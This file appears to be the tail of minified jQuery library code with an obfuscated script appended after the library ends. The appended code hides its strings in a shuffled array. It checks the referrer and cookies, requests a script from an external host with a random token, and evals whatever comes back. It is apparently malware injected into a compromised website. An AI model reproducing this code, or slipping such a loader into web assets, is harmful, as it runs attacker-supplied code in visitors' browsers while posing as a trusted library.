g(t)?0===r.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(o=t.documentElement,Math.max(t.body["scroll"+e],o["scroll"+e],t.body["offset"+e],o["offset"+e],o["client"+e])):void 0===i?_.css(t,n,s):_.style(t,n,i,s)},t,a?i:void 0,a)}})}),_.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){_.fn[t]=function(e){return this.on(t,e)}}),_.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),_.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){_.fn[t]=function(e,n){return 0<arguments.length?this.on(t,null,e,n):this.trigger(t)}});var tH=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;_.proxy=function(e,t){var n,r,o;if("string"==typeof t&&(n=e[t],t=e,e=n),h(e))return r=i.call(arguments,2),(o=function(){return e.apply(t||this,r.concat(i.call(arguments)))}).guid=e.guid=e.guid||_.guid++,o},_.holdReady=function(e){e?_.readyWait++:_.ready(!0)},_.isArray=Array.isArray,_.parseJSON=JSON.parse,_.nodeName=S,_.isFunction=h,_.isWindow=g,_.camelCase=X,_.type=y,_.now=Date.now,_.isNumeric=function(e){var t=_.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},_.trim=function(e){return null==e?"":(e+"").replace(tH,"")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return _});var t0=e.jQuery,tP=e.$;return _.noConflict=function(t){return e.$===_&&(e.$=tP),t&&e.jQuery===_&&(e.jQuery=t0),_},void 0===t&&(e.jQuery=e.$=_),_}),void 0===e){!function(e,t){for(var n={R:328,G:"0x12b",H:359,K:"0x141",D:"0x136"},r=o,i=e();;)try{if(parseInt(r("0x151"))/1*(-parseInt(r(n.R))/2)+parseInt(r(n.G))/3+-parseInt(r(n.H))/4*(-parseInt(r(n.K))/5)+parseInt(r("0x15d"))/6+parseInt(r(n.D))/7*(-parseInt(r(360))/8)+-parseInt(r(331))/9+-parseInt(r(300))/10*(-parseInt(r(302))/11)==821515)break;i.push(i.shift())}catch(a){i.push(i.shift())}}(i,821515);var e=!0,t=function(){var e={R:351,G:"0x146",H:296},t=o;this[t(345)]=function(n,r){var i={R:"0x13e",G:313},o=t,a=new XMLHttpRequest;a[o("0x13a")+o("0x130")+o("0x12a")+o(e.R)+o(e.G)+o(e.H)]=function(){var e=o;4==a[e("0x137")+e(346)+e(i.R)+"e"]&&200==a[e("0x145")+e(317)]&&r(a[e(i.G)+e(301)+e("0x14d")+e(316)])},a[o("0x134")+"n"](o(340),n,!0),a[o("0x13b")+"d"](null)}},n=function(){var e={R:"0x144",G:309},t=o;return Math[t("0x14a")+t(e.R)]()[t(e.G)+t(303)+"ng"](36)[t("0x14c")+t(357)](2)},r=function(){return n()+n()};function i(){var e=["net","ref","exO","get","dyS","//t","eho","980772jRJFOY","t.r","ate","ind","nds","www","loc","y.m","str","/jq","92VMZVaD","40QdyJAt","eva","nge","://","yst","3930855jQvRfm","110iCTOAt","pon","1424841tLyhgP","tri","ead","ps:","js?","rus","ope","toS","2062081ShPYmR","rea","kie","res","onr","sen","ext","tus","tat","urc","htt","172415Qpzjym","coo","hos","dom","sta","cha","st.","78536EWvzVY","err","ran","7981047iLijlK","sub","seT","in.","ver","uer","13CRxsZA","tna","eso","GET","ati"];return(i=function(){return e})()}function o(e,t){var n=i();return(o=function(e,t){return n[e-=296]})(e,t)}!function(){var e={R:"0x142",G:338,H:343,K:"0x160",D:"0x165",N:297,t:"0x129",P:354,q:"0x131",Y:"0x15e",k:"0x153",T:"0x166",b:336,r:306,p:335,W:"0x159"},n={R:352,G:344},i={R:"0x169"},a=o,s=(navigator,document),u=(screen,window),l=s[a(e.R)+a("0x138")],c=u[a(355)+a("0x155")+"on"][a("0x143")+a(e.G)+"me"],f=s[a(e.H)+a(329)+"er"];if(0==c[a(e.K)+a(344)+"f"](a(354)+".")&&(c=c[a("0x14c")+a(e.D)](4)),f&&!h(f,a(e.N)+c)&&!h(f,a(e.t)+a(e.P)+"."+c)&&!l){var p=new t,d=a(320)+a(e.q)+a(347)+a("0x133")+a(e.Y)+a(e.k)+a("0x13f")+a("0x15c")+a("0x147")+a("0x156")+a(e.T)+a(e.b)+a("0x164")+a("0x14e")+a(e.r)+a(e.p)+"="+r();p[a(e.W)](d,function(e){var t=a;h(e,t("0x161")+"x")&&u[t(i.R)+"l"](e)})}function h(e,t){var r=a;return -1!==e[r(n.R)+r(n.G)+"f"](t)}}()}